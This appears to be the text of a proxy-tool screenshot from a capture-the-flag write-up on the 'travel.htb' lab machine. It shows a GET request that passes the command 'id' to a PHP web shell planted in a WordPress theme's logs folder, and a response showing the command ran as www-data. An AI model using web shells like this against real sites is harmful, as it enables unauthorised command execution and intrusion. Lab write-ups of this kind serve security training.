 Send Cancel < ▼ > ▼ Target: http://blog.travel.htb
Request
Raw Params Headers Hex
1 GET /wp-content/themes/twentytwenty/logs/doom.php?cmd=id HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 27 May 2020 17:13:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.16
7 Vary: Accept-Encoding
8 Content-Length: 54
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11